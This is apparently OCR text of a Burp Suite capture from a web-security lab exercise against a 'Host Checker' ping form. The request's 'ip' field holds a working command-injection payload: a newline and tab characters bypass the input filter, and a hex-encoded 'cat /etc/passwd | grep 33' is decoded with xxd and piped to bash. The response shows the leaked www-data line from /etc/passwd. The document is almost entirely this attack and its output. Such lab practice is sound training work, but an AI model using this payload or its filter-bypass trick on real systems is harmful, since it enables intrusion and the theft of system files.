 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.57.171:36949
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://94.237.57.171:36949
10 Connection: keep-alive
11 Referer: http://94.237.57.171:36949/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=
127.0.0.1%0a%09bash<<<$(xxd%09-p%09-r%09<<<%09"636174202f6574632f706173737764207c2067
7265702033330a")
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|2
5[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 </pre>